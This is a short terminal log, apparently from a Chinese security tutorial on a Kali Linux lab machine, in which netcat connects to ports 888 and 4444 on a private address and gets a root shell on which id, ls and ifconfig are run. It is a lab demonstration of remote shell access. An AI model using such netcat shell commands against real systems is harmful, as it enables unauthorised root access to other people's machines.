 root@kali:~/桌面# nc -vn 192.168.227.137 888
(UNKNOWN) [192.168.227.137] 888 (?) open
hello
root@kali:~/桌面# nc 192.168.227.137 4444
id
uid=0(root) gid=0(root) 组=0(root)
ls
1.txt
2.txt
icmpsh
test.pdf
VPNBook.com-OpenVPN-US1.zip
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.227.137  netmask 255.255.255.0  broadcast 192.168.227.255
        inet6 fe80::20c:29ff:fe19:867f  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:19:86:7f  txqueuelen 1000  (Ethernet)
        RX packets 1399  bytes 655194 (639.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 606  bytes 58789 (57.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 121  bytes 6629 (6.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 121  bytes 6629 (6.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
微信号: lemon-sec